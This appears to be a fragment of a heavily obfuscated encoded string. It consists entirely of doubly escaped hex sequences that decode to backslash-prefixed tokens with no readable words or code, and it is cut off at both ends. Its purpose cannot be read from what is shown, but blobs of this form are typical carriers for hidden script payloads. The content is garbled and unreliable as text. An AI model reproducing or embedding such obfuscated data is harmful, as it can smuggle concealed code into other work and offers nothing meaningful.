5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x